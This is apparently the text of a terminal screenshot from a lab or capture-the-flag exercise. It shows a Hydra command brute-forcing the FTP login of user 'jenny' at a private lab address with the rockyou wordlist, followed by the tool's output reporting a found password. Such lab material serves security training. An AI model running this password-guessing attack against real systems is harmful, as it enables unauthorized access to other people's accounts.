 [x]-[ravishanka@acer]-[~]
$hydra -l jenny -P /usr/share/wordlists/rockyou.txt ftp://10.10.14.19
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or
secret service organizations, or for illegal purposes (this is non-binding, these *** igno
re laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-03-14 17:04:08
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399),
~896525 tries per task
[DATA] attacking ftp://10.10.14.19:21/
[21][ftp] host: 10.10.14.19 login: jenny password: 1
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-03-14 17:04:37